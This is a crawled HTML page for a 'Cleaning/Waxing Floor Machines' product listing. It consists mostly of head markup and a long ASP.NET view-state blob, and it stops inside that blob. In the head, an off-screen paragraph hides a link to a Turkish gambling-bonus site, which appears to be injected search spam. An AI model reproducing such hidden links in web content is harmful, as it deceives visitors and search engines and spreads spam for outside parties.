

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.az-bizsolutions.com/List/Cleaning-Tools/CleaningWaxing-Floor-Machines
body_size: 192114
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Cleaning/Waxing Floor Machines
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><link href="https://fonts.googleapis.com/css?family=Nunito" rel="stylesheet">
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet">
<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-6781", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-6850", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639054144000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639054144000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639054144000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639054144000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639054144000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639054144000000000"></script><link id="customcss" href="/Styles/116353/custom_0.css?v=1519202551659AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639054144000000000"></script><script type="text/javascript">$(document).ready(function () {$(".imgProdGallery").colorbox({iframe:true, width:"80%", height:"80%"});})</script></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./CleaningWaxing-Floor-Machines" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="2E/6SBrOlT28fh94N7swIjdie/k57zuekteOJHUvnGrkwpaYl1Qg8pQei7/l+oF09Rs++/jcZKgjRk4uoQZH4kKEbkddWphjOtHyJs5WDgHS0iqWrYUHVObLiWUa1n3LiYZJHgUwN8sLerqFROQsROGlwzAb42s9Q3uEGCmdk0u1RY6NF8rptcA2Wwl0lufZDqDyhbevSLnT+GBSiwWRgM0SpF1DDHLaHV/MJqF7WJHMJ7JYQPZXQq1m0Dic5X3z5YkD28V3qnyfdaj+wt/+SDT5SrBQVchLnXnqx4tag6W2MyGlNWxd2/R1mbui4SQdsdGg4HzyZTWGz0R0yU4E2huJf/m6xc45mNyjczHvleqF6yMxuQ7RsS3zGZ8Pcc53qe0aHhWQTSwC0ESVosD0qGv5VV4jfyHqXKgv8WNtaozfOdCYEEg1eRT+4KgH55gar/vXbOc349LbeZTriakSxNSjEHAiBB15Bnw29j4TB9fd+C75Nc62cVJg0hPmLo+cDJU4cW+QtIqeTD/AFQjEWzOiEOB94zfzybO0Egk5Q/mSgNXgLQIE0MDCRALaHKHwYgo6C21trdzNSdzMggUQ+UcWQ9yXMixGWYr/ujTIbG3wHhOsJngQCL9SmuHNqC82d6NJP3Q2LkCReghXJFcKF+a9Ji96yZxKgg6K7EIplGHD1WthqI78J1kB1582GCFCtPGdNJxE9D3KY70qhkfRWNtDNfc1hTGhzsydEa6n/nt9hHwdwvf9pXTDhifd3BRcSqp63uG1VInT1F46Mvdkiow71/jsQVU221NlS4QOjS+ZVuPpQ7/W87FlQwn/iPAPuBmcQdHcFqxBBnD5M/hqeS1FYb5LRO3FBtNXFVu2o/[base64]/yTcoldMMOP294GfooAQrcbj76xEwcmxeduPkk04OEEfON7yGz0dJnkaS/zpIvM8HacZUZSY1yPQrBwsL6FSN0vpsWHiiIxw6RuO9ng3hT/KR5DIR7tazhBHBWkmm/aWdR6up86xdMWKyvob2P/NWE4FrtKR8D+dpZPfWKK/GPCRTzblRk2a/HPWS94nJWtRuX12S7S9ng0BsUnWJGtld8vdYN8hymTEVNDYH7v4Feuqcb62/E2J72B/[base64]/nn9bheaKwNczQdHI9C++o5T/8AapgLPgQOfcGotjeCXYebTobXuyoZZDMrlFda1en/j3Ni+6iSE906d6PTahTYVh04gN4bBHrlL8nXsRt5gQ/IhJKACr9c6YAM5mB9tfPMkETUEcnc0BLw0twlPb4zU0hEzQim+D3KKIHXTdXwa/[base64]/uu1PsWJDMqRSxtSHxzJyPYFM0tsHUNUkTAXsptT+R3zUMlzieyx33ZtSr1CiCjMWXfPmcUcLfkOBTRGRK36c7NT0QFxyaOUcn49uTHgTidTTdCXHirCw3Qs9VmHIKMC4pFAMZpHW9l8/cnQjCiPVjSGYmJNwlBGHBmkOmAgqInSbG/DVtCcIfOdFQ220AXi19RY0/UbyN+h7LaFND6uBEzTV6eAns/ukiTQoXL3AzMCJ2PZAOtHH9TgkcM1+/xOqpEQcn/4WJes1ad/aWNH5GTQCvOi8ut9Q70sGFWavyIEguHI2Abz8DEM2gSogHaCP2MEX7NZZ/[base64]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[base64]/[base64]/TmE1ugCWSmr8ZSiYaUep8ASooX+34OtejjDp32G2IjOSrqeNHZpxOEep6I9QIDgEmhyoxTRyWwcZUweoozeSA7/y/hL/f5iDbVRvPkMdNy0S60yRIaeDtoRIJZLf6BbmzIHU/jEWH7N4LGy8EgKkC07PjBSiTQc9tg9rhVwPBzCTLkOBdRM818+xAG6KXZZPQVjcagAbqaGvDAVyWzVZhTlOH/ioJlcpKlelthLsxtLU8tX1NSG5hJ8ssYBryzitDw5p05AjOKAWB9JnKI5EhpwT0SwVGjLoGzxMHRyrEUrnBIX4N54QWWXM8bkzaQmg1bO/P2iA2I/16jd+nixynYFOEZqCDiTb709Rd0tFahFoKEZPRkI3ckEK3GIaOkI0Fsxzvum/pze2MYtE8PlzkJ5ED1JGzMJA56TGJScIuYxS2/eTqowP+mBmEtIq6QAw5wgokBtJVuFsO4hnaeZosaSuVpOhKzZzpjZinM1HWBjZX5+o61K+0WyOVO7aTfL0ZBS+5dFtEuQ/FBW9Z4Y6r82OYlkqXAxkuaHDY09xf3R/Do6Jbzq0x01xAawrJCx9LFONccgnc4fm46N9FxQhkLTFVCt/ID3oCZIp/3W9i2roQL8J8J1OYiQVx0s07+4VhYonP/fG5bjRk7F+8ouAcpCwX9MfXXEXPvs4IlgyK7kv5b+7jTteV1ej8A4Xp48fTKWl2rPRDP+TYkAT5wKcxnFCmzUL3jSyCNBdx4HuskGqeeVesHbOvKhH5IOLZeuAnakknK8OsHLyejqUxpSWnbe0REHOcFeQHgN+j+/ZqKT4wGGZOyfk6c1DcMmzS0tNH/fp3dZ5XHbdIG+1qDdrbL5JlGDAj2qZvm6LqGquAsHXGZY8Sdzu7aVZUngCBC113evhFBDmmYFNWlnicXAd7UQ77IEEZjBxqTQnetJiWEGZuZTs6DszOPagotYGLLBELbzgGdOQ+QlPS2e1+0JFYbbxExOdUgJG2CdC+DACA0s0M5WHWFjh6cRzwFIqgMO3jBS/sL7D6a+5medHMZICh9cJtGm1H0N5/FXL2p7NMzZ9r9jLJiTgyrdW4J89tiNTOaFqDRCMoxfJ9DoBacxHEwca7k8p3ePEu+f+FQMmZodNcKkAb1gwqVTvr8HJbuFIe58x/+p51TntoUV7yZ3MPjqgkploWGW+47CfEIICrVZz3qgVnaNihJ+tMLg/x1mr08VLMytAHPXMpRVZeJ7Ib7/HwFSzI94Zfz/CqV9WWcL7ztdpiRmZMTaAuw0ZVZmRP18hr5q7XCX5O2cfmR2LJHtsUssRflJAGgc/pqDSus/ZcNNJU8TWuRMGwGsHfn6fIOJIxyx1NeEXBY/o/FC5BQC6gEMbDk50ppp9XGo5YvVkeB0ZH03nKpo2fGcIf63PeiA9hiiXRBcADbYNOE2Da+OmlqnZR+WN/X3bdFLs7/YbXrIfLzKklbups9C23WtTN/suv1OnA/SnNG8gCJilD+JEDx8yDzVv4SjXXg4qmYleXgHPEuXbOq92TtbnF5tA6YVWsDlY4T1AquWNAHC2GXyobppfHJtl4RAGxijCnUHrijN/xT8VPv0w5l0iT0oW3vXedFvlsRYgsStJF60obi5D7tUv9RHPQSQelc6gVdE9xY81V8ETFScTia0aIiBg7l1WIFk8Z6IOx4IaM0p3UVzwi0waV9IYZ4JGd2NPvY/EcK9a7aGmM7/ztX89QbJ0DaiqqVdMLBnKM83V0NNI978RhkvyUWtizfjl5KS3ZKIPxHsRrTj35fMRSvj2xzKtxxAW+s3J9AaxXWaFP1FhQnokDftJmhjOfLbviK3eAeBvPNU+0i+2cSooiPoUlVoHXEyWPrI9rf/ybgYUE+zfJFaLMBLEtRAzgXdvvzkZtGy70LFAr1EPWuIsE+XX8YzbkMo3MU3G8i0orOjyJr6pbe21Cv/[base64]/GkaeYtX015rldTxybpSk4NvKxo/[base64]/am0ZVVORxWFpSENjLwNfaKbs5MdefaSNx7Va/w6vMucAEDPcxJfA6UZ0XzWgdVO9GsTZ2BANw3aKr6fKqhp53RJoy8WOMIvPSR7vCZx9YASdT6aplO8BzW5rzvJrYTFjHhqsvIqtiEg/H+5sO6UKLMdc5wVIaYiQi2SX1QOxFblWqZtfoZG75CzZauSDIAnzImYv3gZ7iAynvsv3IgH/+auby/UADU10Rb+QhLG3Ufku+HKvo+kxcKAjCehcviXEiSbtA1/wHhzHK4dMPBNgm1SpmEfUsovFbIpgPeTHVHkPYlkyBfmALgb8xuyOY6Ivqhz7iR2TwqZNE7tEQuf/Ng7k9ZwOwqM2fQeEqUiAoTQE+uxf4fhVi4pRH4EPULg4Qky9WsCk1+kZHI73z+E+Ap1Dg0Ji6sPb87Bx5lVz130RR8o53KG5Kjnd5L/zCWIrI/XiPNb9N4CbI45FkpJKzDu+h+6zvXjzTfRVaanIp8/0srxZH+hrDuugM4ok0DLO+HOQUhREcER4gV1MufYFSJP2fb6HIwROHmBlUaObqpoSoTSMtowduQwJ3rcG/ern99wskq5CSnWifHWgerQ1MvggnjQjyGQFEsQtU22tjniZeewsFivepBdQON5TxC2YHsZep8p98lKcKzQ3CUMQ88CNZFlGdcx8XyZbGUeev/rHcaz9+7RH2+cShOHLvZlwa4wQErDdpQ61ogIxgd2LUAnxhCA60mQ+dAECyjlQ6nvQum5ZkNAKApYpQLeJt0IedKR2Vf1gM6tmu5hMdbD49x0BbHop9UuCKoDZAdlS6cpleLR8lyrNL7+LLu7BJXyxWq+3d6MqLjfjJIsOl0TBN0r+XY3Iz9/vksIzEIxNdrlNXlQib6W9jOQkyq25ruvYsn6x4te20q8UD633LHBwwvXAvh7k+S/Nbe2G/oXplkazO5e93Vy9GX+TJEw+CaceIb4KINu/HQRr3KIoUGStMt3tZaaw3jBYRge0Tzf5O0zi9oYBmB5c890JIcbrJt4JYIEqc7eQNf6cRvCVvHxRUc50obAePkdyEOyOJHTnTnyMdUf5Mbyx+mYF7lNW4PQnLoSvbOaz0xPN04d0scp+eNL24R+/Xvi9mKHqoM/EyZU1CNjh2nH2HClUfI/FooOEUoMZP4mkPdMGeaoRTlApcVGiqXP4BjrUvoyXGyPICAjkyUfpSOeg8Iij3QeTEyCPGpxHx/paNOqAM8VYGU4HkdC8NMPZrMTuCqxFZ/H3cRmV0Gfh2yJ0m+tXd30pzvfvpZGt6+BJsKTfpgsla8+Ne+3qhWNn9bTz/[base64]/Bps/GVYwR4fudzcfGuk+c3M6FR8X779toRD3lKiOcIghPIR90i2xVmbZlyEEpIjLd/[base64]/MVhdb4wZNrE/coj9d1jRbs8owu26k52szrgNb/Mt6vtGuxk/v8cMeEVObhN3heAgAJ/NMFLZIGU99/TtXk6920hkhI2oe+ZsJIu89yCFiMaFhxYYKT/c1r5lNdhXTIdh/So0vs4qLwI08YQSjnfWVwqyBE1YpSWls7OAU6OVCSnd4Ah+IvtoQB06GnvQB76A9qvbp9DW0nFKrcv3Gvs3p80ie2ZwlJKX1n/pJaCvmtjiuBbLQr7c/FhGSGj0/xOS89ImetZlOlf5HiX9mJvIrG7WwLUC6vRJJA+69TNsv12tMtj0Gn4tJOXos+1bMkSTVLJ+R3kXPV+G6pjgkCPFyzVhHDAhjFNstbJr84b1Zxg0/lZS4KVmmTUdJrogc9/78XuV9FUxWe1HJKQ/Wwgc0Kn2x+lZSsdIYfwqKPWlo5hq3o9sBuJg3hiqhJkHrZGZxjO0y6A0Pv+O97GLoS6oEbXA6tKnAd+oq8EXp3JID4Bu1ALsUMF7DkCh9ieyWgKxjE7xazSQx0ajimYCygRzwvhorV48TnmAAXF4F7E6R2qnGWkup7uCPyox9UYx1ZHXgMpBSCE/B8Z9W89TYgsJg8UVlZPHFILA2tRxKUGXoSA2GSd1DRrPSfVAMWv5/L3Yld5713d2vZiNJUU5fRl/lnzgu+xov9HmdHnKIVF8SpPATVAyj515QM9BNyV3w3JxfM8SPhmnhFYmRCgZ1ktMaDVd4i501DndihbzLNftjNxO+bpSFfceqIt0sZTSjk6ggaI5kzp5yaB7iAlTwYV0sNzG/NetiDf5ZfpqrzzmSIZ2U5ggxuYjGJ1wOpxZIBgqJsWDJbZHeNXUQRwMWOR0t4b//YsTq1h1QhWTtMB3fnn3ZQCoXzKrQc0Xn8qL9WpgyuU1J/sGlcCp41Pvwc24ibLf563KciHCsUCE6VE2NIBVjZgCuaJRwcuDfWzY+4oxCvfXTg2c5DyYX/Ch4rjHr+LZkniVj69nrY/I4PMPjB92vO1dCNsDLTfpmU+OcSXcl1vHuvlIhBDVUixaN0urfoplSbPbxL/IlrNucW7JNa+zs0Z2n+dR/GIrfi7GsDgs6+nLvVi5SGGgWeE4QH68gOju4TjwxfNcIdTjmAvVg4WIQrhNUy6moKhtnaGgNym6HNWCd3ztmcxdGvsuV3qxAx0R3KK8ULXbmfYglYfrIQ7IDKH7kG3ARDaPkVRRmk+BV9QcsWD01KRL2/njPukuALKkJWVpS3Rp5nqym9Zf2YNuqTPTwfxeBrNb6Ca0ZwwjIl3KtHKWdT9W3OpDkzBu9Ps3m+yxHHd1FHgb8WCoX6Eq6tsH66ihp2BlEtDfWNg01C85qJfQwZbl99wHrSdD+3BeGwb3nT1kvxALGzOldzJ0XQlKemQu/4OZ2um2bS+HWf4yvnbqrW0Q8FTu1lnuTQcC9YNhBxmnED35mfqVc8VFFG42nrivmYspSt4Y/FwT5f9oOIjNhRO/[base64]/Y3csY5ZqJYAYxbUCoEx1vdqxg26H+Yhmn6vwX/e0ZNLBttJXyWFlkAA9bAJruoFnBMfvetrGviNPEt38OYFujAdldll/ION0KzYd+DdtV/13LdYmcIS+hGiO5lwsvNWX2VBVoWueVOn/SIa5WvxA513C28pRCw79DQFkH26qhlVSaliUxHPOEiZ3/8p8bObjvvSX0f+qfS1/G5iP7Dn38tDe098sAdmd8X5icbsMGAv1ftnwPsCHfQRUReCzyajUNBw6paXPxmQjXRd8qU2fLRMuhuPjF0IWXiox89kzt7QelKBnQgdLfeUDR9F6qNPM+k0PztoU6CWn+eLU0P9qRrs/jv1mYL17PHGdcWmnlN226nuWvNDihdJ/Rho0f7Pl3w9wiErieVrqBTb8y/oVIYFcnyTbXccYml+917a+IXtj4ZV0KiNjwTlcl+Ebwt6tnXH51f8g+A+GG+CI1V4kklG2IwoMbY4UJTLDIfCMnDGy23omkGuLHn9J662B/FL/WKA9L8CsLLuUfPCayCbf28VZ8R4y6VnkUN0RX8VuhzdmRU6f1B9j/OLss4J7KhZCTk4yEH2Qq+8INbPi4f4AZwiqQbcokopzbNZKezBqKy/wOEFJNO8emFJYp4iaDI3gIwp5fIPJnT7kQ288Gf1n57xtwWGKEcq0XigRKQ9olCOM0vXBxICcVPeNSUxL0lhLdc3D0fkmCrA+D/[base64]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[base64]/u0+bMUNlxs3vwjI2233RE9Fve74uv65fF8pf5Idlxn5dAwh3qIv/VTaarjkjyw1aphsCa+4pHcDxQdW54d4